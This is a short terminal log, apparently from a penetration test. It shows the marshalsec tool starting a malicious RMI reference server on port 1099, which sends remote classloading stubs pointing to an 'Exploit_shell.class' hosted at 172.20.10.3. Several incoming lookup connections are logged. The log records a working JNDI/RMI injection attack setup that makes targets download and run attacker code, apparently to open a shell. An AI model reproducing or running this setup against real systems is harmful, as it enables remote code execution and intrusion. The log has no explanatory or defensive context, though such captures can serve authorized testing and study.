 ~/pentest_tool/marshalsec-master/target » java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http:/
/172.20.10.3/#Exploit_shell 1099
* Opening JRMP listener on 1099
Have connection from /172.20.10.3:64454
Reading message...
Is RMI.lookup call for Exploit_shell 2
Sending remote classloading stub targeting http://172.20.10.3/Exploit_shell.class
Closing connection
Have connection from /172.20.10.3:52213
Reading message...
Is RMI.lookup call for Exploit_shell 2
Sending remote classloading stub targeting http://172.20.10.3/Exploit_shell.class
Closing connection
Have connection from /172.20.10.3:52783
Reading message...
Is RMI.lookup call for Exploit_shell 2
Sending remote classloading stub targeting http://172.20.10.3/Exploit_shell.class
Closing connection